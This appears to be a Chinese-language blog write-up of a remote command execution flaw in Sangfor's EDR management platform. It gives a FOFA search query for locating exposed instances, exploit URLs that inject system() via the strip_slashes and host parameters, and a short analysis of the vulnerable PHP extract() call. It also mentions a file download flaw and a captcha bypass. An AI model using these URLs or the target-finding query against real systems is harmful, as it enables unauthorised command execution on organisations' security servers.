0x01 前言

昨天睡得正香,突然公司售前就呼来电话,问某某edr出现啥问题了,然后我就给他讲了一遍,这个月太忙了,没时间写博客,今天继续来水一篇。

其次大哥来波最真挚的简介:

深信服终端检测响应平台EDR,围绕终端资产安全生命周期,通过预防、防御、检测、响应赋予终端更为细致的隔离策略、更为精准的查杀能力、更为持续的检测能力、更为快速的处置能力。在应对高级威胁的同时,通过云网端联动协同、威胁情报共享、多层级响应机制,帮助用户快速处置终端安全问题,构建轻量级、智能化、响应快的下一代终端安全系统。

0x02 影响范围



fofa关键字搜索:title=”终端检测响应平台”

0x03 远程命令执行



漏洞位置:host 参数

https://xxx.com:xxx/tool/log/c.php?strip_slashes=system&host=id



https://xxx.com:xxx/tool/log/c.php?strip_slashes=system&host=pwd

0x04 RCE分析



echo "<p><b>Log Helper</b></p>";

$show_form($_REQUEST);跟入show_form

/**

* 显示表单

* @param array $params 请求参数

* @return

*/

$show_form = function($params) use(&$strip_slashes, &$show_input) {

extract($params);

$host = isset($host) ? $strip_slashes($host) : "127.0.0.1";





任意文件下载漏洞



验证码绕过

0x05 整改建议

更新……